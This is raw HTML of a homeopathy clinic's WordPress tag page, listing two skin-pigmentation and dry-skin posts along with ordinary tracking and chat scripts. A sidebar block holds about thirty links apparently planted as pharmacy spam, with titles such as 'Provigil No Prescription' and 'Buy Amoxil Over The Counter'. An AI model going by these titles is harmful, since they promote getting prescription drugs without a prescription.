										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: Skin Pigmentation Homeopathic Treatment in Hindi									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Posts tagged &quot;Skin Pigmentation Homeopathic Treatment in Hindi"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-13036" class="style-one post-13036 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-to-cure-skin-disorders-in-pune category-best-homeopathic-doctor-for-skin-in-pune category-best-homeopathic-doctor-in-hadapsar-for-skin category-best-homeopathic-doctor-in-pune category-best-homeopathic-doctor-in-pune-for-skin category-best-homeopathic-skin-rejuvenation-skin-therapy-in-pune category-h3n2-virus-in-india-an-alternative-approach-to-treatment category-homeopathy-in-hindi category-skin-pigmentation-causes-in-hindi category-skin-pigmentation-homeopathic-treatment-in-hindi category-skin-pigmentation-types-in-hindi category-972 category-985 category-986 tag-skin-pigmentation-causes-in-hindi tag-skin-pigmentation-homeopathic-treatment-in-hindi tag-skin-pigmentation-types-in-hindi tag-2927 tag-7264 tag-7260 tag-7262 tag-7263 tag-7265 tag-2516 tag-2534 tag-7261">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/know-what-is-skin-pigmentationhomeopathic-skin-pigmentation-treatment/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/05/skin-pigmentation-treatment1-300x300-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/know-what-is-skin-pigmentationhomeopathic-skin-pigmentation-treatment/" rel="bookmark">पिग्मेंटेशन होम्योपैथिक दवाएं, कारण, लक्षण और उपचार | Pigmentation Homeopathic Medicines, Causes &#038; Symptoms in Hindi</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>पिग्मेंटेशन क्या है? | Pigmentation Meaning in Hindi पिग्मेंटेशन एक सामान्य ...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">July 16, 2025</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-13086" class="style-one post-13086 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-in-pune category-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune category-best-homeopathic-doctor-for-skin-in-pune category-best-homeopathic-doctor-in-hadapsar-for-skin category-best-homeopathic-doctor-in-pune-for-skin category-best-homeopathic-skin-rejuvenation-skin-therapy-in-pune category-best-homeopathic-skin-treatment-to-reduce-premature-skin-aeging-in-pune category-homeopathic-skin-doctor-in-hadapsar category-homeopathic-skin-doctor-in-pune category-homeopathic-skin-specialist-in-hadapsar category-homeopathy-skin category-sensitive-and-dry-skin-treatment-in-hadapsar category-shoulder-pain-treatment-in-pune category-skin-pigmentation-homeopathic-treatment-in-hindi category-985 category-986 tag-best-homeopathic-clinic-for-skin-disorders-in-pune tag-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune tag-best-homeopathic-doctor-in-hadapsar-for-skin tag-best-homeopathic-doctor-in-pune-for-skin tag-homeopathic-medicine-for-allergy-skin tag-skin-pigmentation-causes-in-hindi tag-skin-pigmentation-homeopathic-treatment-in-hindi">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-remedies-for-dry-and-sensitive-skin/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/05/skin-treatment-1536x864-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/homeopathic-remedies-for-dry-and-sensitive-skin/" rel="bookmark">Homeopathic Remedies for Dry and Sensitive Skin</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Dry and Sensitive Skin: A Homeopathic Perspective on Healing and Care Dry and sensitive skin is a common condition that can affect individuals of all ...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">May 28, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="aec4ae26dd87b262c497073e8918c061" class="gtranslate_wrapper" id="gt-wrapper-27967541"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
